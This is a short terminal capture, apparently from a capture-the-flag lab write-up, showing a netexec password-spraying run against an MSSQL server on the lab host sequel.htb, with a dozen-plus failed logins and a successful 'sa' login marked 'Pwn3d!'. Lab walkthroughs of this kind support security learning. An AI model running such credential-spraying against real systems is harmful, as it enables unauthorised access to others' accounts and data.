 └─$ netexec mssql sequel.htb -u user.txt -p pass.txt --local-auth --continue-on-success
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:0fwz7Q4mSpurIt99 (Login failed for user 'angela'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:0fwz7Q4mSpurIt99 (Login failed for user 'oscar'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:0fwz7Q4mSpurIt99 (Login failed for user 'kevin'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:0fwz7Q4mSpurIt99 (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:86LxLBMgEWaKUnBG (Login failed for user 'angela'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:86LxLBMgEWaKUnBG (Login failed for user 'oscar'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:86LxLBMgEWaKUnBG (Login failed for user 'kevin'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:86LxLBMgEWaKUnBG (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:Md9Wlq1E5bZnVDVo (Login failed for user 'angela'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:Md9Wlq1E5bZnVDVo (Login failed for user 'oscar'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:Md9Wlq1E5bZnVDVo (Login failed for user 'kevin'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:Md9Wlq1E5bZnVDVo (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:MSSQLP@ssw0rd! (Login failed for user 'angela'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:MSSQLP@ssw0rd! (Login failed for user 'oscar'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:MSSQLP@ssw0rd! (Login failed for user 'kevin'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)